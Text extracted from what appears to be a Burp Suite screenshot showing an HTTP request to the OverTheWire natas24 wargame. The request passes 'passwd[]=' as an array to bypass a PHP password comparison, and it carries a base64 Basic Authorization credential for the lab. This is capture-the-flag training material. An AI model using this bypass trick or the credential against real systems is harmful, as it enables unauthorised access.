 Request
Pretty Raw Hex \n
1 GET /index.php?passwd[]= HTTP/1.1
2 Host: natas24.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
bmF0YXMyNDoweHpGMzBUOUF2OGxnWGhXN3NsaEZDSXNWS0FQeWwycg==
8 Connection: close
9 Referer:
http://natas24.natas.labs.overthewire.org/index.php
10 Cookie: __utma=
176859643.271280869.1692370994.1692370994.1692370994.1;
__utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utm
cmd=organic|utmctr=(not%20provided)
11 Upgrade-Insecure-Requests: 1
12
13